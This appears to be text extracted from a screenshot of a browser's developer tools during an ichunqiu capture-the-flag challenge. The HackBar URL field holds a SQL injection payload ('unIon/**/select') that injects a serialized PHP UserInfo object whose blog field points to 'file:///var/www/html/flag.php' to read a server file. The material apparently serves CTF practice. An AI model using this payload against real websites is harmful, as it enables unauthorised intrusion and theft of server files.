 username age blog
2 12 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://8c820e1e07714fd78565ced125ac593c5b4f1af367344a40.game.ichunqiu.com/view.php?no=-6 unIon/**/select 1,2,3, 'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html
/flag.php";}'
Split URL